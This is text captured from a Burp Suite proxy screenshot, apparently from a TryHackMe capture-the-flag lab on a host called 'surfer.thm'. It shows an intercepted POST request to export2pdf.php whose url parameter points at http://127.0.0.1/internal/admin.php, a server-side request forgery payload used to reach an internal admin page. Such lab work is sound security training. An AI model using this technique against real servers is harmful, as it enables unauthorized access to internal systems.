 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re
Request to http://surfer.thm:80 [10.10.214.74]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /export2pdf.php HTTP/1.1
2 Host: surfer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://surfer.thm
10 Connection: close
11 Referer: http://surfer.thm/index.php
12 Cookie: PHPSESSID=b6883b891fce6f5b90ce75e7844aa020
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3A%2F%2F127.0.0.1%2Finternal%2Fadmin.php